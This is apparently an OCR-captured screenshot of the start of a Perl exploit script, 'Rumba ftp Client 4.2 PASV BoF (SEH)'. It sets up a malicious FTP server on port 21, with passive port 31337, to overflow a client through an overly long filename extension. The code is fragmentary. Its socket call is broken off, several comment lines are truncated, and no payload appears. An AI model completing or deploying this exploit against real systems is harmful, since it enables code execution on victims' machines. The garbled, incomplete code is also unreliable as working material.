
# Email: darkernet[at]gmail.com

# Tested on: Windows XP SP3

# SEH overwrite occurs when sendin
# overly long filename extension.*
# Usage: ./rumbaftp_exploit

# Code:

#!/usr/bin/perl

use warnings;

use strict;

use IO::Socket;

my $sock = IO::Socket::INET->new( 
  or die "Socket Not Created $!\n";

print 

      "#############################################################\n"

    . "#              Rumba ftp Client 4.2 PASV BoF (SEH)          #\n"

    . "#                By: zombiefx                               #\n"

    . "#         Listening on port 21 with pasv port of 31337      #\n"
